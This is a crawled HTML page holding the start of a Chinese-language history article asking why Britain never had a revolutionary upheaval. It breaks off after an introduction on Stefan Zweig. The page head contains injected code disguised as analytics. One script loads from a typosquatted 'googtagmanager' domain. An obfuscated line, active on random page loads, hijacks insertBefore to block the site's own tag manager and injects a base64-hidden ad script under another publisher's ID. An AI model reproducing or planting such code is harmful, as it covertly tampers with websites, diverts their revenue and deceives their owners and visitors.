

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F
body_size: 20353
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="為何英國沒有發生過顛覆性的大革命？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content=" 從歷史性來看，英國的社會改革恰好掐準了時間" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2015/06/DeathWatTyler.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="為何英國沒有發生過顛覆性的大革命？ | 故事 StoryStudio">
<meta property="twitter:description" content=" 從歷史性來看，英國的社會改革恰好掐準了時間">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2015/06/DeathWatTyler.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="Ting">
    <meta property="article:published_time" content="2015-06-28T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-03-28T14:40:32+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>為何英國沒有發生過顛覆性的大革命？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">為何英國沒有發生過顛 ...</li>
    </ul>

            <h1>為何英國沒有發生過顛覆性的大革命？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/tingg902gmail-com/articles">Ting</a></span>
                <span class="date">2015-06-28</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2015/06/DeathWatTyler.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2582%25BA%25E4%25BD%2595%25E8%258B%25B1%25E5%259C%258B%25E6%25B2%2592%25E6%259C%2589%25E7%2599%25BC%25E7%2594%259F%25E9%2581%258E%25E9%25A1%259B%25E8%25A6%2586%25E6%2580%25A7%25E7%259A%2584%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25EF%25BC%259F','為何英國沒有發生過顛覆性的大革命？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2582%25BA%25E4%25BD%2595%25E8%258B%25B1%25E5%259C%258B%25E6%25B2%2592%25E6%259C%2589%25E7%2599%25BC%25E7%2594%259F%25E9%2581%258E%25E9%25A1%259B%25E8%25A6%2586%25E6%2580%25A7%25E7%259A%2584%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25EF%25BC%259F&text=%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F','為何英國沒有發生過顛覆性的大革命？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%2582%25BA%25E4%25BD%2595%25E8%258B%25B1%25E5%259C%258B%25E6%25B2%2592%25E6%259C%2589%25E7%2599%25BC%25E7%2594%259F%25E9%2581%258E%25E9%25A1%259B%25E8%25A6%2586%25E6%2580%25A7%25E7%259A%2584%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25EF%25BC%259F')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/%E7%82%BA%E4%BD%95%E8%8B%B1%E5%9C%8B%E6%B2%92%E6%9C%89%E7%99%BC%E7%94%9F%E9%81%8E%E9%A1%9B%E8%A6%86%E6%80%A7%E7%9A%84%E5%A4%A7%E9%9D%A9%E5%91%BD%EF%BC%9F')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>一部在皚皚白雪與頹美建築間閃爍茨威格影子的《布達佩斯大飯店》，讓許多人重溫這位奧地利作家的作品。而茨威格的自傳《昨日的世界——一個歐洲人的回憶》中對在二十世紀戰爭與災難中崩析的歐洲文明的悼念與反思，總讓人想到在那個時代中明哲求全，雖已逝但餘影猶存的英帝國。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":11029,"className":"wp-image-11029"} --><div class="wp-block-image wp-image-11029">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-11029" src="https://storystudio.tw/storage/upload/article/2015/06/The-Grand-Budapest-Hotel-Wallpaper-5.jpg"></div>

<figcaption>布達佩斯大飯店</figcaption>
</figure>
